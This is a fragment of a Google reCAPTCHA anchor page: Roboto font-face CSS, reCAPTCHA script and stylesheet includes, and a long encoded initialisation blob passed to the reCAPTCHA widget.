U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="mLi6Mnn3Plmj5-cTBx5MaQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="mLi6Mnn3Plmj5-cTBx5MaQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="mLi6Mnn3Plmj5-cTBx5MaQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/bmV3IFpbdF0obVswXSk6Sz09Mj9uZXcgWlt0XShtWzBdLG1bMV0pOks9PTM/bmV3IFpbdF0obVswXSxtWzFdLG1bMl0pOks9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\x22,\x22RWdxw7vCjWYpw4LCinDDkcKQwpkvHMKEwp1GX8OiEz3Dsz1qwqFQw7UYwr/[base64]/ClcO0w7ghw4fCn8OWOh7DriVMw7RoS8KVGHLDuz0Cb3TDm8Kld0xQwpl4w4tzwqQlwpVkfsKCFMOMw74NwpQqKcKvbMOVwrgVw6HDt3Jlwpxdwq/Ds8Kkw7DCtQF7w4DCqsOjPcKSw5jCncOJw6YDYCk9PcOVUsOvGScTwoQ9N8O0wqHDlxEqCTDCo8K4wqBzHsKkcnvDu8KKHH50wqx7w6XDpFTChmpkFhrCtcKKNcKKwrsWdARYMR4ubcKQw7lbAMOxLcKJZyxaw77DmsK/wrYIEnTCrh/Cq8KrKDFcesKuGSfCgWXCvWxcUTEQw7DCt8KpwpjCp2PDtMOSwow2LcKDw7PCikjCpMKRccKJw6QyBsKTwrnDrU7Dti3CvsKswr7CpCHDssK+cMO2w7fCh1wMBsK6wpRLcsOMfTF0TcKNw541wrJMw6PDi3UPwpjDgnh6eWcrD8K/HiYUFkTDs2doTx9hEDceWQHDhTzDjx/CnD7ClMKEKxbDsDPDs31iw5/DgQkHwrMvw4zDmE3Ds19cblPCqF8ewpTDikLDu8OGe2rDiXRIwo58KUnCvcKgw65dw6DCmBYgJi8JwokTe8ONEVjCpMO2w7I8TMKAFMKKw68ewrptwqdew6bCosKDTjfCmx7Co8OuSsKMw78fw5vCuMOFw7vDozLChVLDvy0uOcKGwp4lwo4dw6dCcMO7ScO4wp/DvsOxQh/CqV/Di8Opw4fCgmbCocKawqhFwqVSwqEhwot1Y8OBU1vCssOta2xXNMK1w41if1MEw4EwwqLDn1Vde8OrwoY7w5dCJ8ORVcKFwoPDgsK0an/CpyzClXTDhcOoHsKqwoETLQ7CshTCncOFwobCpsK+w5zCrn7Ci8Omwp3Dg8OHwpLCq8OoOMKJYEAWJiPCpcOlw7/DrRJ0WgxSF8OCPRQ2wovDhzLDp8OmwpjDp8OCw5bDvhPDrwEQw7XCrSLDl0suw6rCjMKKcsKHw4LDmcOSw7sOwoVJw5HCi0kZw6NCw4d1a8KRwrLDlMOIKMK+wpvCjQnCscKowpXCmMK/fl7Cs8ONw7ggw4ZIw703w4YTw7bDlUnCl8K7w6jDn8Ktw7jDpcOdw6Vawo3DlC3DtkoGwp3DlRXCnMOGNAFfWjfDhEPCqlUzXlxrw7nCtcKywovDtcKBBMOvKgYBw7BCw7YVw5zDosKAw7B9NcOBQX0BO8OFw7w/w4gpSwR1w7UDXcO/woYuwobClMKHw4AXw5vDicOJasOwGMKAX8O5w53DrMOuwpIWRTczU2IXLsKqw4LCqsKMw5TCjcO7w7lrwpsybk8tfRDConlHw7kHNcOWwrXCuwbDusKcezHCrcKywr/Ck8OWLsKNw5PDm8OZw4XCilDCpUkewrrCusOIwpAsw6cTw5rCksKFw7cmVcO8bcOAccKIw73DkWMob2g6w4TCoRgFwprCl8O2w6RIM8KlwoV+w7nCksKAwq56wpYpGil1E8Kkw7pqwrRjbHnDsMKUJRw1wqg3I3DCucO/[base64]/HsKlSMKtRMO3w5/DvMOaw6jCksKEIcOTcsOvw7vCp0BgwrHDkyjCtcKMQ1HDnlMFK8Oda8OIwpTCvBYMYMKmIMObwoZHUcO9VRU2XSTCujsIwp/DusKNw5Nmwog5EF0lLCzCmGjDmsKiw75ifk5ew7LDix7DtFJuZwkiXcOWw45BUkgpAMOcw5HCn8OCDsK2wqJ8Gn9aFsOrw7l2A8Ogwq3Ck8O3FsOhczUlwq/ClVfCjMOmfy7CpMOWC2c3w6LCimfDu2DCsE0bwrUww5wiw64+wrLCpwfCvA3DkABDwqUxw6YSw4TDucK3wqnCpcOSNXvDhcOYbRgPw4pXwrBYwqB9w4MwHnJzw57DisOiw4PCncKzwohLTGRKwohlRVnClsOowo/ChsKmwporw7o6I3poJidXZXRqw6xlwr/[base64]/DqigUwo/DuEVWw5hRLsKrwrA3BMK2RcOlDWV/w6xQZcO1UMK3CcKDVcKJWMKmQDVhwqZgwr3CicOpwoXCjcOmBcOscsKOZcKwwoDDql0ZAsOtEcKiG8KEwp0ww47Dh0HCgiNawpVaf1HDqHxodn/CgcKhwqsmwqIEKMOlQ8KUw6HChcK7E23Cr8OYdcO3cwkUJsOYQRpQIcO4w5A3w5PDpS7DuRbCohp9PAJTb8K5w43Dq8KAXQDCp8KWMsKEH8Ozwo/ChB01UHNGw5XCnsKCwpZCw7PCjRLCmSXDrGcwwpbCtFnDoRLCpm0kw4tJACxww7PDnTXCpsKww5fCsA3ClcKXCsOrRMKfwpcBcUQCw6ptwrgeFArCvlXCt1LDjBfCmzPCrMKTBsOBw5kGwrzDkV7Dp8KXwp9Tw5bDjMO8AEBIJsKDE8OfwpodwoI6w7QYam/Dox/DusOMf0bCg8Khf21mw7ZpZMKVw7U0w7dhVxcdw6jDgU3Dtx/DvsKGPsKbBjvDnHNKB8Kbw77CjcK0wp/CpzR3BizDjEbCqcOOw6zDoCTDvD3Cr8KOZAjDtmDDvUDDjhjDrErDrMKKwp4cccO7VWPCqldVPDzCo8Kgw6IGwroPPcOrwpJww4PDoMOcwpM8wp7DssKuw5bCs07Dkx0AwprDqBTDrgkASAd2VnVYwrZcWsKnwrdVw6E0w4PDqz/DgUlmOixIw4/ChMOzGyV8w5nCpsKhw7PDuMOfeinDqMKEExLDvQfDhFDCqcK9wqrCkXBywrwCDyN8BsOEfUnDp0k+TGvDh8K3wqjDk8KyTT/DnMOfw6kdKcKBw6HDhsOkw6DCosKsdMOlwo91w4IVw7/CssKPwr7DusK5w7bDl8KCwr/DhF9YIzfCo8O9dsKlBUlJwoYhwqbCksK7wpvDkjbChMOAwqHDuxoRLXMOdVnCs2vCncOBw4tcw5cXCcKqwpjCn8KAw6Mkwr99w4oBwpRWwolKIMOgDsKJN8OwasOBw7sXSsKVS8OZwrPCkh/CsMO1UGvCt8O/woRswrtKd3F+ay7Dvl1FwqTCt8OsI04Pwr/CuzTDvABIccKWd2MoRxU9aMKPd085NsO9NcKAQ2jDkcKOWVHDjMOswo95WhbCpsKYwr7Cgm3DrUbDqX51w7rCo8KyI8OEV8K5bELDqMOiZ8OJwrnCvBvCpzRhwo3CsMKTw7bCkUbDrzzDsMOTO8KdSkxnO8KzwpTDkcKQwro2w4jDhMO3VsOYwrREw58bfQ/DoMKqwoY3CXB1wqJwahPCiwrDuQHDgQwJw4obQ8KHwpvDkCxPwq9kP0XDrwfCtcO8OE9bwqMVaMKEw54vdMK1wpMZM17DohfDskMgwr/DlMK4wrQAwoJZOiDDk8Oew5HDgwo2wpfCiQTDn8OzfHJSw4V+M8OOw7NrFcOMbMKzV8KNwrfCpcKFwpMSI8Kww6R4EEDCun8FHCjCog8UIcOYQsK2OSlow6taworDjMOcRMO1wo/[base64]/DtXBBw5Fow6DDpm05w4QlZ2FdY17DliRIHMOSesOjw6AwXcK4w6fCksOFw5kZEyDDu8Kaw4TDlMOqQcK2KlNFOGp9wo9Dw7NywrgnwpHDgC/Cj8Kfw6k3w6Z0H8OjGSjCmAx6wrLCrMO9wr/CjwPDmXkgasK7XMOSPMKnS8KFBkPCrisDfR83fmjDvD50wq7ClsOObcK4w5wOScOaBsKfFcKBelNsXRhtNgvCqiFQwrZJw4PDqGNYScK1w4nDg8OHE8K2w7FJWFcvD8K8wqHCnjbCpwDChsK2OkVlwolOwrpPTMOvKTTCgMKNw5XDhAXDpHRAw6zCjU/ClHTDgihXwprCrMOgwqcVwqpXRcK1a3/CrcKRQ8OKwrHDrUoWwq/CvMOCFj8vB8O2ZXxLEMOuZmrChsKuw5rDtH1dNQxdw7LCjsOdw5FDwr3DmF/DsRl5w67CilNOwroqZCQnTHTClsOhw7fCnsOtw6QxDXLCoSFAw4oyKMKBMMKLwqzCrVc4TDfDiGbCr2xKwrsRw4nDpTwpWU1kH8KXw79pw4hcwowYw6HDsjjCrynCnsKPwobCqTJ8NcKLw4DDuS8PVMO/w7jDsMKfw5jDrEXCnxBSbMK0VsKZO8KMwoTDmsKoBFp+wrLDkcOJQEoVE8KOICnCg2YtwoxEQ3dXc8OjSnnDjl/Cs8OQF8KKVxTDl34qN8Ovd8OVw4jDrUFrZcKRw4HDtMKnwqTDlh1awqFNMcO5wo0BAGnDlSt/IUtUw4YGwqoafMOVNTJ9bMKue1HDjlFnQcObw78zw6PCsMOfccKrw53Dg8KgwpskBCnCnMKtwqnCqEPCm3IIwqE9w4VJw7DDolrCq8OZHcKZwqg1RcKzd8KGw616F8O+w41Hw5fCjcKawrXCqTXColQ+RsO3w7pnejvCusKsIsOscMODaTE/a3/CtcO+BmcDP8OcYsOAwpl7L2DCtXAfE2cvwoFawrs1fcKSV8Ozw57Dmg/ChmJ3fmjDiDbDpsKeIcO3eTo/wpIkWGTCpBN7wocIwrrDjMKqLxHCkWHDm8OYbcKKc8K1w6QdYsKLAsKzbRDDgRdedcOHwovCuAQtw6bDl8O/XcKwdsKiEWJdw5d0w4J9w5NYAS0HS0nCvi/ClMOoJwUgw7/CkMOFwoXCnDJ0w4A0wonDtU7DngwUwovCjMO1DcO5FsKAw7ZGC8K/wrMTwp3CosO1TjhBJsOHBMKawpDDhzgjw4QowpXClXXDnns3UcK1w5gcwphoL1jDtMOHehzDpGJrZsKaT2HDpGbClSbDsiN3EcKgBsKqw43DuMKWw5/[base64]/DiMO9Qlt9Vx/DhXXClG9pw6Ynd8KcXcOvw6PClMKwK0zDvMOhwq/DqMKlw4Rew5oGTsKNw4nDh8OAwpnDhhfCm8KTO19+R07CgcO6w6MZWiIWwprComZXS8Kpw4s6Q8KpXmfCkzTCr0TDk1AaK2HDoMKswphnOsOwPG/Co8KgPXRRwpzDmsKuwq3DnzrDiilKw40yKMKYJsOUECEQw4XDsCbDpMOBdUDDimwQwqDDmsKDw5MTLMK4KgXCscKqGl3CuHA3fMK7e8OAwq7DgcKTPcKwMMO1UGFewpnChcOJwobDtsKZfnzDrsOgw4pfJMKXwqbDmcKiw4cILQvCisKSKQ8kCTbDn8ODwo/Cl8K8W0B2dsONHcOuwp4PwrMmfnjCsMOMwrsOw4/CtGnDrGjDisKOT8KTTB0/I8KAwoB+wrrDrzPDkMObW8O8XgrDhMKgI8Kjw4wKAQM2AhlYVsO1IiDCmsOJNsO/w7zDssK3DsKFw4M5wpDDn8KswpYKw4Z6YMOtEGgmw6RKe8O6wrRWwowJwq7DrMKnwozCtCzChMK9V8K+FndTWWlfa8OnT8OBw4R5w5fCvMKTwqLCg8OXw7PCk38KRx0GRyBkRl5lw5rCnMOaPMOtY2PCnDrClsKEwqjDlC7CoMKUwp9dUwLCgiN/wodzIsO7wrtYwrRnERLDt8OAUsO/wotlWBghw6LCg8OPPi7CksO9w7HDmHPCuMK0HCI2wrJPw48GR8Oiwpd2e3XCqB5Pw5cAdMO6YlTCojPCsRXChFhHCcKVN8KUd8OWJcOFW8Oyw40IPFR3IRnCp8ObTg/DlcKWw7fDoSvCqMOEw75Sb17CsW7CkwxOwrUhJ8KMfcOFw6I5SR1GEcOLwrl+AcKdVBvDnQXDmhUqKQklIMKUwrh5XsKVwooUwpA0w6XDtXFvw5kMUwHDo8KyLcOMJV3Dpj9HW3vDtULDm8K/VcOdIQsZSHfDvcOTwo3DqgPCvDkow7rCjBvCiMKfw4bDicOCCsOyw77Dt8K4ZhUoe8Kdw7HDvl9cw6vDvWXDg8KcKkLDgVZDB0MrwpjCvnvClMOkwrvCi34swpcFw4Uqw7R4WBzDvg3DnsOPw4nCscK+HcO4ZG12PBPDvsKIEzHDgFIRwqvChnNqw7Q/HB5IBS1OwpzCvMKIPSk8wpHCgFdbw5IbwobDlcKASDTDgMOtwpXCgV/[base64]/DmcO2ccOkLcONwoTDtXtCE3nDpzPDgcO1woDDs3XCk8ORIBXCjsKqwokjVVnCu3LCrSXDki3CvC87wrLDiF5lMz8lZsOse0EsBATCssKHHGMiYcOpLsOJwp1ew5B3XsKpXlENw7TCkcOwOk3DvcOLLMOtw6cXwrZvTjNYw5XCrz/[base64]/Ck8KSwqFpw4xjfsKTworCqUXDoEXDu3PDi0/DljTCsm/DtgU1fHfDqXsFRjJzFsKweB/DnMOIw73DjMOYwoJsw7wdw6vDhWPCrU9UQsKBGS8Sf1zCkcOlJEDDksOxw6zCvxVFLgbCo8KZwo4Rd8K/wqFawooSCcKxbzAmbcObw59nHHV6wogaVcOBwpMnwox9UsOSaxfDl8OEw5Upw4zCkcOqJcKywq9OaMKOU2nCqWHDlHbCiVsuw4peZVQNOAXChScKKsKowq4Fw5bDpsO5wovCqQsTA8OkG8K8BkMhOMOTw41rwp/CpR5BwoMWwqNAwoTCtwBNKz8oGsOJwrHDuzLCk8KzwrvCrg7CqXXDo1U8w6nCkA5hw6PCkyIDZ8KuRHA0a8KXccK1XjrDrsKWD8OtwofDmsKHM05DwrFNZhdtw6MFw6TCjcKTw47DjCjDk8KCw6pNEMO9TUfDnMO/cH5awqfCnULCl8KGIcKEeUBzORrDv8OHw4DDgTHCkgzDrMOvw6oxA8Oqw6TCmjjCqigLw4duM8Kxw5/Cl8KTw5LCvMODWAvCv8OgGD3CmDl2BcKHw4EzLWR2cSAdw6xTw6BaQCMhwrzDnMODZmzClxgaRcOlLlnDh8O0UMOLwqQKNybCq8K/dUHCvcO6BEZrZ8OtPMK5McOpw7vCp8ORw5VfYsOoIcORwoIhHlbDicKoNUfCkxJXwqB0w4BfFXbCq1hjwr0iRAfDpijCnMKewo4aw45VP8KTMsKhT8OVYsOuw6bDiMOpwobCt3oKwoR9JGw7DDNNWsKYf8KidMOJW8ObZTQ9wrgYwpfCucKmGMO/XsOSwoIAMMOmwrYvw6vDicOYwph6w7sVw6zDpSE9FwvDhMKJcsKmwr3Co8KiCcKoJcKWBXXCssK+w5PDlUpywpLDsMOuaMOEw7JtDcOaw4nDpykFIQIgwrYWEGvDoVo/w7TDlcKgw4McwqfDmsKTwo/CjMK5TzPCilnDhTHDl8KVwqdxZMKpBcKuwo9JFSrCqFHCh0QawrZ2GRjCv8O5w6PCsR5wNiNTw7cZwo5dw5pUZQbDlH7Dl2FnwqZWw68Dw6dfw5LCtyjDvsKpw6DDtcK3UGNgw7/DuVPDrcKTwo7DrBrCj0F1dXofwqnDkQrDsANQFcOyeMOow7A6LsOTw7nCscK1YMOHLlRcAQEaesOVRMK/wpRRG2vCiMOywq0MCHwKw4ZzWg/ClU/DmHEiw7vDm8KfCTDCpiEqVsO0PcONw5XDkws4w5h0w4LCkkVXD8Oww5PDn8OVwp/[base64]/CvsKBBsKCwrfCh3LDv8KPw7k1I8O1IV0pw7/CkMO5wojCnR7CkHAMw7zDtEoQw5lOw7/DmcOCGAvCuMOjw7JawoXCp1UJQT7CiXbDq8KPw4/CvsKdNMOtw7xINMOjw6rDi8OUfgrCjHnDrXVYwrfDvRTCnMKDLChMeGHDlcOXGMKBYArCtnDCucO1wr8sw7jDsA3DkDFrwrXDoHjCnTXDgcOWcsKewo/DhnkNHW3DmE8zAcOqcMOVCF84HTrDpXM7M33CgTh9w4k0wpPCgcOMRcOLwprCvcOxwpzCllJQA8O1XnXCkF01wpzCusKQSFE9YsKJwoQ1w4wSKijCncKDQcKBFFvCi0HCo8K+w4lBam8nfG0ow7d6wrt2woDDg8KHw4XCmzHCsUV9a8KcwoIKOx/CoMOKwqNNDQl8w6MrVMKyLS3Cnwwaw6fDmjXCu2cXckInOB7CswIiwpPDrsOxMhFwHcOEwoVSSsKUw4HDu20hP0EdUsONQ8OswrXDj8OSwqwuw4jDjATDhMKpwpQ/w7Ehw7MfYUvDsBQCw6LCsEvDncOTCMKxwqNhwr3CncKxXsO9WsKMwolIUGvCkkFrLMKZDcO7AsKIwp42BlXCm8OaYcK7w7fDucO7wqdwPRNLwprCpMKrE8KywoANTQXCo1nCiMKGVcOwBTw6w6vDo8O1w4MQdsKCwqxsZ8ODw7VhHsK/w78eX8KwXxQPw6pMw7zCn8KTwpvDgMK1V8O5woTCg014wqHCh2vCosKLe8K/[base64]/ChBFgSQIOFGZgDMKrBzUiw4nDtsKtUDoDPcKrKgZpw7bDjsKGwpw2wpfCpErCqyTCtcKVDEbDhVQmMXtuOnATwoMIw47CjEbCvcONwpfCiUkTwo7DvEMvw5LDgzQtAgLCuGrDr8KawqYOwoTCs8K6w7/[base64]/cxjCjsORw7/DqDTCvXzCiyTCvSEowqnDqsKWw5XDjzASBkNpwo8yRMKLwr4qwpHCoTPDqC/Duk1hdiXCvcKLw4rDmcKydibDuyHCgXvDqXPDjsKiaMO/[base64]/CuMK8w6jDoSDDgsOKc8KGSR9JVx/[base64]/Dt8OcChnCusKKwpHCo8Omw53DrxMGe2gEw5JowrzDjsO+wrIFC8OIwr/DgQVXwoPClUfCqDDDk8Knw7V1wrY/[base64]/DhsO9w7HDr8KwwrJQRMORfGhvwrLDtw86w63DrsK+CwDDvcKxw4gwflPCpzpkw7E0wrnColEWbsOYeGRJw44HLMKrw7cBwqViWMOcVcOuwrUkPhHDiAXCvMK2KMKBNcKoMsKDw47DkMKGwoUiw7PDs0YXw5/DpznCkzVmw4EQH8KVLwfCqsOjwoLCqcOTO8KeS8KQEB4ow7Aiw7kSN8OHwp7DlGvCuntpPMOOCMKFwoTCjsK9wprCpMOqwr7CisKhd8KXHiokdMOjAm/ClMOQw50hP28JD3fDt8K1w7fDhy9tw4lDw6QuRR7Di8ODw4vCnMKMwptZa8Obwo7DrijDscKXRSEowpzDjUQ8NMONw4Aow7kAd8KEQARPRU1mw5xBwobCogZXw4/ClsKCCFjDh8Kiw53DpcOcwoHCnMKrwqBEwqJyw4jDjklZwqTDpVNHw5/DlsKHwpBLwprClg4+w6nDiFvClsOXw5NQw7lbasO1LHB5wqbCnUnCuUzDiV/Ds3bCi8KEMnt8wrUaw6/CrDfCs8Oww74iwpwyIMOLw5fDsMKLwrDCvRYpwofDpsONKB0WwrnCmA5qRnIrw6DCrUQ3AEjCjnvDgEPCh8K/wqHDqWrCsnvDssKceQpqwrbCpsKJwpfDqsKMV8K1w7JqQQXDgmItwrjDqwxzc8KvEMKjCTXDoMOnLcO9UMKWwq1Bw5PCnVTCosKUTsKeSMONwpkJIsOOw5VbwoTDocOEYEwgbcKKwoZmUsKNWWzDq8Obwp1Ob8O7w6XCmk/CliZhwrM2w60kRcKWKcOXPQ/DmANqb8KTwofCjcKpw6zDpcOaw5rDgC/CjFfCgcKkwoXCpsKjw6zCgwLCn8KHC8KtQ1bDsMKlwobDnMOJwqzCgcO1wps/Y8KPwq5qTBQgwosuwqwjEMKDwo3Dj23DusKXw67C